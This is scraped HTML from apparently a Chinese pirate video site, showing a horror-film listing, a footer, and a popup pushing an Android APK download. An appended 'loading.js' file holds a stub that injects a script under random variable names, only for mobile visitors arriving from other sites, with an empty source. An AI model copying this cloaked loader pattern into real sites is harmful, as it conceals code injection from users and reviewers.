class="vodlist_sub">看点：维纳斯</p></div></li><li class="vodlist_item num_34"><a class="vodlist_thumb lazyload" href="/movie/3022.html" target="_blank" title="贞子DX" data-background-image="https://pic.aidi123.com/item/b5970198e9a87e4088bfeb03753e9680.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">4.7</span></span></span></em><span class="xszxj text_right"> 2022 | 4.7</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/3022.html" target="_blank" title="贞子DX">贞子DX</a></p><p class="vodlist_sub">看点：Sadako DX</p></div></li><li class="vodlist_item num_35"><a class="vodlist_thumb lazyload" href="/movie/2985.html" target="_blank" title="淡蓝之眸" data-background-image="https://pic.aidi123.com/item/9b2f6157c39534cfd877dc5cfd1fb6d7.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">6.5</span></span></span></em><span class="xszxj text_right"> 2022 | 6.5</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/2985.html" target="_blank" title="淡蓝之眸">淡蓝之眸</a></p><p class="vodlist_sub">看点：淡蓝眼眸</p></div></li><li class="vodlist_item num_36"><a class="vodlist_thumb lazyload" href="/movie/2857.html" target="_blank" title="屏住呼吸2" data-background-image="https://pic.aidi123.com/item/6370136516f2c2beb1fa4e52.jpg"><span class="play hidden_xs"></span><em class="voddate voddate_year"><span class="pack_p_rt"><span class="pack_pack_tag pack_tag_red"><span class="pack_tagtext">6.5</span></span></span></em><span class="xszxj text_right"> 2021 | 6.5</span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/movie/2857.html" target="_blank" title="屏住呼吸2">屏住呼吸2</a></p><p class="vodlist_sub">看点：禁室杀戮2,暂时停止呼吸2,别呼吸2</p></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/v/kongbupian-1.html" class="btns_disad">首页</a></li><li><a href="/v/kongbupian-1.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/v/kongbupian-1.html">1</a></li><li class="hidden_xs"><a href="/v/kongbupian-2.html">2</a></li><li><a href="/v/kongbupian-2.html">下一页</a></li><li class="hidden_mb"><a href="/v/kongbupian-2.html">尾页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1 页</span>&nbsp;/&nbsp;共 2 页</div></div></div></div><script type="text/javascript">$('.mac_total').html('71');</script><div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li><a id="black" class="mycolor" href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a><a id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a></li><li><a class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a><div class="sideslip"><div class="themecolor"><p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p><ul id="themes"><li id="default" class="color_default">橘色</li><li id="green" class="color_green">绿色</li><li id="blue" class="color_blue">蓝色</li><li id="pink" class="color_pink">粉色</li><li id="red" class="color_red">红色</li><li id="gold" class="color_gold">金色</li></ul></div></div></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="fo_t"><div class="wrap"><p>申明：本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本站只提供web页面服务，并不提供资源存储，也不参与录制、上传。</p><p>若爱迪影视收录的节目无意冒犯了贵司版权，请及时附说明联系我们，确认后，我们会尽快删除下架。</p><p>&copy;&nbsp;2026&nbsp;adys.tv&nbsp;&nbsp;邮箱 Email：<script>document.write($.base64.decode("YWlkaXR2I3Byb3Rvbm1haWwuY29t"))</script>(#=@)&nbsp;&nbsp;<a href="/map.html" target="_blank">最新</a>&nbsp;<a href="/rss/index.xml" target="_blank">RSS订阅</a>&nbsp;<a href="/rss/baidu.xml" target="_blank">sitemap</a>&nbsp;<a href="/sitemap.txt" target="_blank">txtmap</a></p><p><span ></span></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/v/dianying.html"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/v/lianxuju.html"><i class="iconfont">&#xe649;</i><span class="foot_font">连续剧</span></a></li><li class="foot_text"><a href="/v/zongyi.html"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li><li class="foot_text"><a href="/v/dongman.html"><i class="iconfont">&#xe630;</i><span class="foot_font">樱花动漫</span></a></li><li class="foot_text"><a href="/user/login.html"><i class="iconfont">&#xe62b;</i><span class="foot_font">会员</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="关注微信观看"><input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>爱迪影视</span></p>"><input type="hidden" id="wx_qrcode" value="/template/movie/asset/img/ewm.jpg"><input type="hidden" id="zans_title" value="感谢赞赏"><input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>金额随意，多少都是支持</p>"><input type="hidden" id="zans_qrcode" value="/template/movie/asset/img/dsm.jpg"><input type="hidden" id="zans_jjtc" value="就知道你会点，哼！不过还要祝你观影愉快!"><input type="hidden" id="version" value="v202311081"></div></div><div class="gonggao_popup" id="note" style="display:none;"><div class="popup-icon"><img src="https://static.aidicdn.com/img/backhome.svg"></div><div class="popup-header"><h3 class="popup-title">公告内容</h3></div><div class="popup-main"><p>防止网站失联，务必下载App！速度优于网页。</p><p>爱迪影视网址发布站：😍<a href="https://adys.cc/" target="_blank">https://adys.cc/</a>😍</p><p>爱迪影视上新域名：<a href="https://aidi123.com/" target="_blank">https://aidi123.com/</a></p><p><i class="iconfont">&#xe653;</i><a href="https://file1.adys.app/adys-v2.2.1.apk" class="download-button android">安卓App下载</a></p><p><i class="iconfont">&#xe650;</i><a href="/user" onclick="return confirm('TV端请登录会员下载')" class="download-button android">TV端app下载</a></p></div><div class="popup-footer"><span class="popup-btn" onclick="closeclick()">我记住啦</span></div></div><div class="conch_history_pop user_log"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file="" ></div><script type="text/javascript" src="https://static.aidicdn.com/jquery.stem.js?v=v202311081"></script><script type="text/javascript" src="https://static.aidicdn.com/js/hlexpand.js?v=v202311081"></script><script type="text/javascript" src="https://static.aidicdn.com/js/home.js"></script><script type="text/javascript" src="https://static.aidicdn.com/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="https://static.aidicdn.com/js/jquery.ac.js"></script><script>(function(){ var bp = document.createElement('script'); var curProtocol = window.location.protocol.split(':')[0]; if (curProtocol === 'https') { bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } else { bp.src = 'http://push.zhanzhang.baidu.com/push.js'; } var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s);})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1073ec3929b345a4861b5d554ded39b3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://static.aidicdn.com/js/parts/loading.js
body_size: 637
content:
$(document).ready(function() {
    $(".hot_banner_box").append('<div id="loading" style="position:absolute;overflow:hidden;left:0;top:0;width:100%;height: 100%;z-index:300;"><div style="position:absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;"><img style="max-width: 32px;" src="https://static.aidicdn.com/img/loading.gif"></div></div>');
    if (!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)) {
        var wNbiy = document.createElement('script');
        wNbiy.type = 'text/javascript';
        wNbiy.src = '';
        var OHupqC = document.head || document.body;
        OHupqC.appendChild(wNbiy);
    }
    setTimeout(function() {
        $("#loading").remove();
        $(".banner-top,.banner-wtop").addClass("opacity-top");
    }, 2000);
});
